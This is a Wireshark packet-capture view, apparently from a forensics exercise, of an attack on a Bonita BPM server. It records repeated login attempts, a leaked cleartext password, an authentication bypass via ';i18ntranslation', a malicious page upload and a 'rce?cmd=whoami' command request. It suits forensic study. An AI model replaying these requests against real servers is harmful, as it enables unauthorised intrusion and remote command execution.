 http
No. Time Source Destination Protocol Length Info
2878 326.747583 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2885 329.750836 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2895 330.189697 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2897 333.192431 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2900 333.368505 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2903 333.371545 172.31.6.44 156.146.62.213 HTTP 452 HTTP/1.1 204
2918 333.716105 156.146.62.213 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
2921 333.717402 172.31.6.44 156.146.62.213 HTTP 71 HTTP/1.1 200   (text/plain)
2925 333.894840 156.146.62.213 172.31.6.44 HTTP/J… 149 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
2928 333.906092 172.31.6.44 156.146.62.213 HTTP/J… 71 HTTP/1.1 200  , JSON (application/json)
2931 334.077683 156.146.62.213 172.31.6.44 HTTP 399 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
2932 334.118494 172.31.6.44 156.146.62.213 HTTP/J… 434 HTTP/1.1 200  , JSON (application/json)
2934 334.293418 156.146.62.213 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
2935 334.313193 172.31.6.44 156.146.62.213 HTTP 257 HTTP/1.1 200
2947 334.753669 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2960 337.757030 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2964 337.961577 156.146.62.213 172.31.6.44 HTTP 124 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2970 340.964844 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2980 341.398179 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2982 344.401196 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2986 344.575697 156.146.62.213 172.31.6.44 HTTP 124 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
Request Method: POST
Request URI: /bonita/loginservice
Request Version: HTTP/1.1
Host: forela.co.uk:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Cookie: x=x\r\n
Cookie pair: x=x
Content-Length: 59\r\n
[Content length: 59]
\r\n
[Response in frame: 2903]
[Full request URI: http://forela.co.uk:8080/bonita/loginservice]
File Data: 59 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "seb.broom@forela.co.uk"
Form item: "password" = "g0vernm3nt"
Form item: "_l" = "en"
0000 02 4f 2e 3d 06 4b 02 2f c7 8a 9d e3 08 00 45 28 ·O.=·K·/ ······E(
0010 00 6f 00 00 40 00 25 06 c7 ae 9c 92 3e d5 ac 1f ·o··@·%· ····>···
0020 06 2c d0 18 1f 90 31 c9 9a a1 bb cd 1f f9 80 18 ·,····1· ········
0030 08 00 ce 69 00 00 01 01 08 0a 32 d2 c7 38 98 61 ···i···· ··2··8·a
0040 33 d6 75 73 65 72 6e 61 6d 65 3d 73 65 62 2e 62 3·userna me=seb.b
0050 72 6f 6f 6d 25 34 30 66 6f 72 65 6c 61 2e 63 6f room%40f orela.co
0060 2e 75 6b 26 70 61 73 73 77 6f 72 64 3d 67 30 76 .uk&pass word=g0v
0070 65 72 6e 6d 33 6e 74 26 5f 6c 3d 65 6e ernm3nt& _l=en
Frame (125 bytes) Reassembled TCP (309 bytes)
Hypertext Transfer Protocol: Protocol Packets: 8387 · Displayed: 280 (3.3%)